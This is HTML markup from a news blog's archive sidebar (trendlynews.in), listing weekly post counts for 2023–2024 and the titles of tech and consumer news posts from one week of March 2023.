<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_22_archive.html">
22 September - 29 September
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_15_archive.html">
15 September - 22 September
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_08_archive.html">
8 September - 15 September
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_01_archive.html">
1 September - 8 September
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_25_archive.html">
25 August - 1 September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_18_archive.html">
18 August - 25 August
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_11_archive.html">
11 August - 18 August
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_04_archive.html">
4 August - 11 August
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_07_21_archive.html">
21 July - 28 July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_07_14_archive.html">
14 July - 21 July
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_07_07_archive.html">
7 July - 14 July
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_30_archive.html">
30 June - 7 July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_23_archive.html">
23 June - 30 June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_16_archive.html">
16 June - 23 June
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_09_archive.html">
9 June - 16 June
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_02_archive.html">
2 June - 9 June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_26_archive.html">
26 May - 2 June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_19_archive.html">
19 May - 26 May
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_12_archive.html">
12 May - 19 May
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_05_archive.html">
5 May - 12 May
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_28_archive.html">
28 April - 5 May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_21_archive.html">
21 April - 28 April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_14_archive.html">
14 April - 21 April
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_07_archive.html">
7 April - 14 April
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_31_archive.html">
31 March - 7 April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_24_archive.html">
24 March - 31 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_17_archive.html">
17 March - 24 March
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_10_archive.html">
10 March - 17 March
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_03_archive.html">
3 March - 10 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_25_archive.html">
25 February - 3 March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_18_archive.html">
18 February - 25 February
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_11_archive.html">
11 February - 18 February
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_04_archive.html">
4 February - 11 February
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_01_21_archive.html">
21 January - 28 January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_01_14_archive.html">
14 January - 21 January
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_01_07_archive.html">
7 January - 14 January
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023/">
2023
</a>
<span class='post-count' dir='ltr'>(1392)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_24_archive.html">
24 December - 31 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_17_archive.html">
17 December - 24 December
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_10_archive.html">
10 December - 17 December
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_03_archive.html">
3 December - 10 December
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_26_archive.html">
26 November - 3 December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_19_archive.html">
19 November - 26 November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_12_archive.html">
12 November - 19 November
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_05_archive.html">
5 November - 12 November
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_29_archive.html">
29 October - 5 November
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_22_archive.html">
22 October - 29 October
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_15_archive.html">
15 October - 22 October
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_08_archive.html">
8 October - 15 October
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_01_archive.html">
1 October - 8 October
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_24_archive.html">
24 September - 1 October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_17_archive.html">
17 September - 24 September
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_10_archive.html">
10 September - 17 September
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_03_archive.html">
3 September - 10 September
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_27_archive.html">
27 August - 3 September
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_20_archive.html">
20 August - 27 August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_13_archive.html">
13 August - 20 August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_06_archive.html">
6 August - 13 August
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_30_archive.html">
30 July - 6 August
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_23_archive.html">
23 July - 30 July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_16_archive.html">
16 July - 23 July
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_09_archive.html">
9 July - 16 July
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_02_archive.html">
2 July - 9 July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_25_archive.html">
25 June - 2 July
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_18_archive.html">
18 June - 25 June
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_11_archive.html">
11 June - 18 June
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_04_archive.html">
4 June - 11 June
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_28_archive.html">
28 May - 4 June
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_21_archive.html">
21 May - 28 May
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_14_archive.html">
14 May - 21 May
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_07_archive.html">
7 May - 14 May
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_30_archive.html">
30 April - 7 May
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_23_archive.html">
23 April - 30 April
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_16_archive.html">
16 April - 23 April
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_09_archive.html">
9 April - 16 April
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_02_archive.html">
2 April - 9 April
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_26_archive.html">
26 March - 2 April
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_19_archive.html">
19 March - 26 March
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_12_archive.html">
12 March - 19 March
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_05_archive.html">
5 March - 12 March
</a>
<span class='post-count' dir='ltr'>(49)</span>
<ul class='posts'>
<li><a href="https://www.trendlynews.in/2023/03/tentacular-is-only-game-that-does-vr.html">&#39;Tentacular&#39; Is the Only Game That Does VR Right</a></li>
<li><a href="https://www.trendlynews.in/2023/03/stream-ted-lasso-without-spending-dime.html">Stream &#39;Ted Lasso&#39; Without Spending A Dime With Th...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/amd-motherboards-are-about-to-get.html">AMD motherboards are about to get a massive memory...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/meta-is-cooking-up-decentralized.html">Meta Is Cooking Up A Decentralized Twitter Lookali...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/apples-very-yellow-iphone-14-is-now.html">Apple&#39;s Very Yellow iPhone 14 Is Now Available For...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/acronis-admits-to-mega-data-leak-but-it.html">Acronis admits to mega data leak - but it might no...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/microsoft-claims-chatgpt-4-will-be-able.html">Microsoft claims ChatGPT 4 will be able to make vi...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/go-ahead-and-unplug-this-door-device.html">Go ahead and unplug this door device before readin...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/if-youre-buying-mazda-rx-7-know-these.html">If You&#39;re Buying A Mazda RX-7, Know These Things A...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/microsoft-is-looking-to-help-developers.html">Microsoft is looking to help developers build quan...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/this-hidden-ev-charging-fee-can-result.html">This Hidden EV Charging Fee Can Result In An Unexp...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/this-wi-fi-7-cryptomining-router-is.html">This &quot;Wi-Fi 7 cryptomining router&quot; is just an elab...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/grammarly-announces-new-ai-tool-to.html">Grammarly Announces New AI Tool To Improve Your Wr...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/grammarlys-chatgpt-upgrade-wont-just.html">Grammarly&#39;s ChatGPT upgrade won&#8217;t just improve you...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/doctor-unions-are-good-for-your-health.html">Doctor Unions Are Good for Your Health</a></li>
<li><a href="https://www.trendlynews.in/2023/03/its-time-for-flu-vaccinefor-birds.html">It&#8217;s Time for a Flu Vaccine&#8212;for Birds</a></li>
<li><a href="https://www.trendlynews.in/2023/03/the-alarming-rise-of-indias-pay-to.html">The Alarming Rise of India&#8217;s Pay-to-Breathe Industry</a></li>
<li><a href="https://www.trendlynews.in/2023/03/microsoft-excel-has-made-important.html">Microsoft Excel has made an important security mov...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/duckduckgo-launches-its-own-ai-tool.html">DuckDuckGo Launches Its Own AI-Tool &#39;DuckAssist&#39;</a></li>
<li><a href="https://www.trendlynews.in/2023/03/pixel-buds-pro-take-on-airpods-pro-2.html">Pixel Buds Pro take on AirPods Pro 2 with spatial ...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/ps5-firmware-update-adding-discord-vrr.html">PS5 Firmware Update Adding Discord, VRR For 1440p ...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/thousands-of-cheap-64-core-amd-epyc.html">Thousands of cheap 64-core AMD EPYC CPUs have gone...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/microsoft-makes-outlook-for-mac-free-no.html">Microsoft makes Outlook for Mac free, no Office or...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/if-you-spend-ton-of-time-writing-emails.html">If You Spend A Ton Of Time Writing Emails, Check O...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/the-yellow-iphone-14-is-dividing-people.html">The yellow iPhone 14 is dividing people but I know...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/these-eerie-sounds-of-earths-magnetic.html">These Eerie Sounds Of Earth&#39;s Magnetic Field Feel ...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/meta-reportedly-plans-more-layoffs-as.html">Meta Reportedly Plans More Layoffs As &#39;Year Of Eff...</a></li>
